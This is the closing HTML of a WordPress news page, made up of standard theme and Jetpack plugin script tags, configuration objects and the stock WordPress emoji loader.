var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/navigation.js?ver=5.2.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.2.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.2.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/script.js?ver=5.2.2" id="covernews-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
//# sourceURL=subscribe-modal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.js" id="subscribe-modal-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150649714","post":"5953","tz":"5.5","srv":"www.khabrokichaupal.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150649714", "5953" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","nonce":"70a26a7551","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.khabrokichaupal.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F02%2F25%2Flatestnews%2F5953%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:14:47 -->